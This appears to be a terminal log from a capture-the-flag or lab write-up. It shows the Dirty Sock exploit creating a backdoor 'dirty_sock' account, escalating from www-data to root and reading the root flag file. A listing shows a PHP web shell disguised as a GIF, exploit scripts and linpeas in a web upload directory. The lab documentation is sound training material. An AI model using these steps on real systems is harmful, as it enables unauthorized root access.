 ********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/var/www/monitorr/assets/data/usrimg$ sudo id
[sudo] password for dirty_sock:
Sorry, try again.
[sudo] password for dirty_sock:
uid=0(root) gid=0(root) groups=0(root)
dirty_sock@petshop:/var/www/monitorr/assets/data/usrimg$ sudo su
root@petshop:/var/www/monitorr/assets/data/usrimg# ls
aidin9.gif.php dirty_sockv1.py dirty_sockv2.py linpeas1.sh linpeas.sh linpeas.sh.1 lin.sh usrimg.png
root@petshop:/var/www/monitorr/assets/data/usrimg# find / -type f -iname 'root*txt' -exec echo {} \; -exec cat {} \;
/root/root.txt